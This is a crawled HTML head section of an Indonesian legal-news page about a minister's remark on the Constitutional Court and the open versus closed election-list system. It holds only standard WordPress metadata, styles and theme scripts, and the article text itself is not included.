

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://majalahukum.com/menko-polhukam-sebut-mk-tidak-atur-sistem-pemilu-terbuka-atau-tertutup/
body_size: 30035
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://majalahukum.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://majalahukum.com/wp-content/uploads/2023/12/PAVICONMAJALAHUKUM.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="xdh4LTrNqWk08_qp07pnt3oj3j-J6MasH9WtytlWyzk" />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Menko Polhukam Sebut MK Tidak Atur Sistem Pemilu Terbuka atau Tertutup - MajalaHukum %</title>
	<meta name="description" content="Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum" />
	<link rel="canonical" href="https://majalahukum.com/menko-polhukam-sebut-mk-tidak-atur-sistem-pemilu-terbuka-atau-tertutup/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Menko Polhukam Sebut MK Tidak Atur Sistem Pemilu Terbuka atau Tertutup - MajalaHukum %" />
	<meta property="og:description" content="Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum" />
	<meta property="og:url" content="https://majalahukum.com/menko-polhukam-sebut-mk-tidak-atur-sistem-pemilu-terbuka-atau-tertutup/" />
	<meta property="og:site_name" content="MajalaHukum" />
	<meta property="article:publisher" content="https://facebook.com/majalahukum" />
	<meta property="article:published_time" content="2023-01-16T09:01:18+00:00" />
	<meta property="og:image" content="http://majalahukum.com/wp-content/uploads/2023/01/Menko-Polhukam-Sebut-MK-Tidak-Atur-Sistem-Pemilu-Terbuka-atau-Tertutup.jpeg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaktur02" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@majalahukum" />
	<meta name="twitter:site" content="@majalahukum" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Redaktur02" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://majalahukum.com/menko-polhukam-sebut-mk-tidak-atur-sistem-pemilu-terbuka-atau-tertutup/","url":"https://majalahukum.com/menko-polhukam-sebut-mk-tidak-atur-sistem-pemilu-terbuka-atau-tertutup/","name":"Menko Polhukam Sebut MK Tidak Atur Sistem Pemilu Terbuka atau Tertutup - MajalaHukum %","isPartOf":{"@id":"https://majalahukum.com/#website"},"primaryImageOfPage":{"@id":"https://majalahukum.com/menko-polhukam-sebut-mk-tidak-atur-sistem-pemilu-terbuka-atau-tertutup/#primaryimage"},"image":{"@id":"https://majalahukum.com/menko-polhukam-sebut-mk-tidak-atur-sistem-pemilu-terbuka-atau-tertutup/#primaryimage"},"thumbnailUrl":"https://majalahukum.com/wp-content/uploads/2023/01/Menko-Polhukam-Sebut-MK-Tidak-Atur-Sistem-Pemilu-Terbuka-atau-Tertutup.jpeg","datePublished":"2023-01-16T09:01:18+00:00","author":{"@id":"https://majalahukum.com/#/schema/person/bc2680a63c8dee4260a258b0380385d1"},"description":"Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum","breadcrumb":{"@id":"https://majalahukum.com/menko-polhukam-sebut-mk-tidak-atur-sistem-pemilu-terbuka-atau-tertutup/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://majalahukum.com/menko-polhukam-sebut-mk-tidak-atur-sistem-pemilu-terbuka-atau-tertutup/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://majalahukum.com/menko-polhukam-sebut-mk-tidak-atur-sistem-pemilu-terbuka-atau-tertutup/#primaryimage","url":"https://majalahukum.com/wp-content/uploads/2023/01/Menko-Polhukam-Sebut-MK-Tidak-Atur-Sistem-Pemilu-Terbuka-atau-Tertutup.jpeg","contentUrl":"https://majalahukum.com/wp-content/uploads/2023/01/Menko-Polhukam-Sebut-MK-Tidak-Atur-Sistem-Pemilu-Terbuka-atau-Tertutup.jpeg","width":750,"height":500,"caption":"Menko Polhukam Sebut MK Tidak Atur Sistem Pemilu Terbuka atau Tertutup -- Doc.Antar Foto/Sumber"},{"@type":"BreadcrumbList","@id":"https://majalahukum.com/menko-polhukam-sebut-mk-tidak-atur-sistem-pemilu-terbuka-atau-tertutup/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://majalahukum.com/"},{"@type":"ListItem","position":2,"name":"Menko Polhukam Sebut MK Tidak Atur Sistem Pemilu Terbuka atau Tertutup"}]},{"@type":"WebSite","@id":"https://majalahukum.com/#website","url":"https://majalahukum.com/","name":"MajalaHukum","description":"Berita Praktik Hukum dan Artikel Para Praktisi Hukum","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://majalahukum.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Person","@id":"https://majalahukum.com/#/schema/person/bc2680a63c8dee4260a258b0380385d1","name":"Redaktur02","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://majalahukum.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&d=mm&r=g","caption":"Redaktur02"},"url":"https://majalahukum.com/author/redaktur02/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://majalahukum.com/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://majalahukum.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://majalahukum.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6xz' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/travel/demo_style.css?ver=5.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.0.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Tampilkan info lebih lanjut";
var tds_show_less_info="Tampilkan lebih sedikit info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/majalahukum.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.2";
var td_get_template_directory_uri="https:\/\/majalahukum.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var td_user_incorrect="Nama pengguna salah!";
var td_email_user_empty="Email atau nama pengguna kosong!";
var td_pass_empty="Lulus kosong!";
var td_pass_pattern_incorrect="Pola lulus tidak valid!";
var td_retype_pass_incorrect="Mengetik ulang pass salah!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="f2bdc5f545";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_reset_pass_empty="Silakan masukkan kata sandi baru sebelum melanjutkan.";
var td_reset_pass_confirm_empty="Harap konfirmasi kata sandi baru sebelum melanjutkan.";
var td_reset_pass_not_matching="Harap pastikan kata sandinya cocok.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUSIF';
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://majalahukum.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://majalahukum.com/category/politik/",
                    "name": "Politik"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://majalahukum.com/menko-polhukam-sebut-mk-tidak-atur-sistem-pemilu-terbuka-atau-tertutup/",
                    "name": "Menko Polhukam Sebut MK Tidak Atur Sistem Pemilu Terbuka atau Tertutup"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" sizes="32x32" />
<link rel="icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" />
<meta name="msapplication-TileImage" content="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
